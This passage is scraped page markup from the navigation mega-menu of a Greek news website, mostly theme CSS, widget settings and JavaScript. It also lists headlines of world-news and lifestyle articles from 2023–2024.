Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "1232";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "247";
tdBlocksArray.push(block_tdi_49);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/kush-%cf%84%ce%bf-%ce%bd%ce%b1%cf%81%ce%ba%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b1-%ce%bf%cf%83%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%cf%83/" rel="bookmark" class="td-image-wrap " title="Kush: Το ναρκωτικό από ανθρώπινα οστά που σε κάνει ζόμπι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/kush-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/kush-%cf%84%ce%bf-%ce%bd%ce%b1%cf%81%ce%ba%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b1-%ce%bf%cf%83%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%cf%83/" rel="bookmark" title="Kush: Το ναρκωτικό από ανθρώπινα οστά που σε κάνει ζόμπι">Kush: Το ναρκωτικό από ανθρώπινα οστά που σε κάνει ζόμπι</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T12:00:52+02:00" >6 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/%ce%b7-%ce%bd%ce%ac%cf%80%ce%bf%ce%bb%ce%b7-%ce%b8%cf%85%ce%bc%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%88%ce%ad%ce%bb%ce%b7-17-%cf%80%cf%8c%ce%bb%ce%b5%ce%b9%cf%82-%cf%83%cf%84/" rel="bookmark" class="td-image-wrap " title="Η Νάπολη θυμίζει την Κυψέλη: 17 πόλεις στον κόσμο που θυμίζουν Αθήνα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/napoli-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/%ce%b7-%ce%bd%ce%ac%cf%80%ce%bf%ce%bb%ce%b7-%ce%b8%cf%85%ce%bc%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%88%ce%ad%ce%bb%ce%b7-17-%cf%80%cf%8c%ce%bb%ce%b5%ce%b9%cf%82-%cf%83%cf%84/" rel="bookmark" title="Η Νάπολη θυμίζει την Κυψέλη: 17 πόλεις στον κόσμο που θυμίζουν Αθήνα">Η Νάπολη θυμίζει την Κυψέλη: 17 πόλεις στον κόσμο που θυμίζουν Αθήνα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T10:48:47+02:00" >6 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/%ce%b5%cf%81%ce%bd%cf%84%ce%bf%ce%b3%ce%ac%ce%bd-%ce%b7-%cf%87%ce%b1%ce%bc%ce%ac%cf%82-%ce%b4%ce%b5%ce%bd-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%cf%81%ce%bf%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84/" rel="bookmark" class="td-image-wrap " title="Ερντογάν: «Η Χαμάς δεν είναι τρομοκρατική οργάνωση»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/ερντογάν-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/%ce%b5%cf%81%ce%bd%cf%84%ce%bf%ce%b3%ce%ac%ce%bd-%ce%b7-%cf%87%ce%b1%ce%bc%ce%ac%cf%82-%ce%b4%ce%b5%ce%bd-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%cf%81%ce%bf%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84/" rel="bookmark" title="Ερντογάν: «Η Χαμάς δεν είναι τρομοκρατική οργάνωση»">Ερντογάν: «Η Χαμάς δεν είναι τρομοκρατική οργάνωση»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T12:29:28+02:00" >25 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/%ce%ba%ce%b5%ce%bb%ce%af-%cf%83%ce%b5-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ad%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%ce%bb%ce%b2%ce%b5%cf%84%ce%af%ce%b1%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%b1%ce%bb/" rel="bookmark" class="td-image-wrap " title="Κελί σε φυλακές της Ελβετίας είναι καλύτερο από ελληνικό διαμέρισμα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/kratoumenos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/%ce%ba%ce%b5%ce%bb%ce%af-%cf%83%ce%b5-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ad%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%ce%bb%ce%b2%ce%b5%cf%84%ce%af%ce%b1%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%b1%ce%bb/" rel="bookmark" title="Κελί σε φυλακές της Ελβετίας είναι καλύτερο από ελληνικό διαμέρισμα">Κελί σε φυλακές της Ελβετίας είναι καλύτερο από ελληνικό διαμέρισμα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-15T11:51:55+02:00" >15 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/%cf%8c%cf%84%ce%b1%ce%bd-%ce%bf-%cf%80%cf%8c%ce%bb%ce%b5%ce%bc%ce%bf%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%ad%cf%81%ce%b5%cf%84%ce%b1%ce%b9-%cf%83%cf%84%ce%b1-social-media/" rel="bookmark" class="td-image-wrap " title="Όταν ο πόλεμος μεταφέρεται στα social media" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/isreali_palestine1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/%cf%8c%cf%84%ce%b1%ce%bd-%ce%bf-%cf%80%cf%8c%ce%bb%ce%b5%ce%bc%ce%bf%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%ad%cf%81%ce%b5%cf%84%ce%b1%ce%b9-%cf%83%cf%84%ce%b1-social-media/" rel="bookmark" title="Όταν ο πόλεμος μεταφέρεται στα social media">Όταν ο πόλεμος μεταφέρεται στα social media</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T12:10:39+02:00" >9 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29035"><a href="https://dailyathens.gr/category/extra/"><div class="tdb-menu-item-text">EXTRA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdi_50 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_50 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_50 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_50 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_50:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_50.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_50 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_50 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_50 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_50 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_50 .entry-thumb{
background-position: center 50%;
}.tdi_50 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_50 .td-module-meta-info,
.ie11 .tdi_50 .td-module-meta-info{
flex: auto;
}.tdi_50 .td-post-vid-time{
display: block;
}.tdi_50 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_50 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_50 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_50 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_50 .td-post-category{
display: inline-block;
}.tdi_50 .td-author-date{
display: inline;
}.tdi_50 .td-post-author-name{
display: none;
}.tdi_50 .entry-review-stars{
display: inline-block;
}.tdi_50 .td-icon-star,
.tdi_50 .td-icon-star-empty,
.tdi_50 .td-icon-star-half{
font-size: 15px;
}.tdi_50 .td-module-comments{
display: none;
}.tdi_50 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .block-mega-child-cats{
width: 160px;
}.tdi_50 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_50 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_50 .td-module-container:before{
bottom: -13px;
}.tdi_50 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_50 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_50 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_50 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_50 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_50 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_50 .td-module-container:before{
bottom: -13px;
}.tdi_50 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_50 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_50 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_50 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_50 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"579","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "tdb_header_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "525";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "105";
tdBlocksArray.push(block_tdi_50);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%88%ce%b7%cf%86%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%89%cf%82-%ce%b7-3%ce%b7-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%cf%87%cf%8e%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap " title="Η Ελλάδα ψηφίστηκε ως η 3η καλύτερη χώρα στον πλανήτη για ταξίδι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/03/cameronhammond-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%88%ce%b7%cf%86%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%89%cf%82-%ce%b7-3%ce%b7-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%cf%87%cf%8e%cf%81%ce%b1/" rel="bookmark" title="Η Ελλάδα ψηφίστηκε ως η 3η καλύτερη χώρα στον πλανήτη για ταξίδι">Η Ελλάδα ψηφίστηκε ως η 3η καλύτερη χώρα στον πλανήτη για ταξίδι</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T11:10:11+02:00" >5 Μαρτίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/desecration-%ce%b7-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%cf%80%ce%bf%cf%85-%ce%be%ce%b5%cf%80%ce%b5%cf%81%ce%bd%ce%ac-%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Desecration: Η έκθεση φωτογραφίας που ξεπερνά τα παραδοσιακά καλλιτεχνικά όρια" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/12/stylianos-324x400.jpg"  ></span></a></div>                                            </div>
